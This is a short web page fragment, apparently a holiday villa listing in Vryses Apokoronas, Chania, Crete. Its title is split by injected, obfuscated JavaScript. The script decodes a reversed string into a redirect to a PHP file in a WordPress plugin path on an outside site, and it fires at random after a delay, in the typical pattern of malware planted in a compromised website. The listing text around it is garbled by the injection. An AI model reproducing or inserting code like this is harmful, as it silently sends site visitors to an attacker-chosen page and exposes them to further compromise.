 Villa Le$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Vryses Apokoronas, Chania, Crete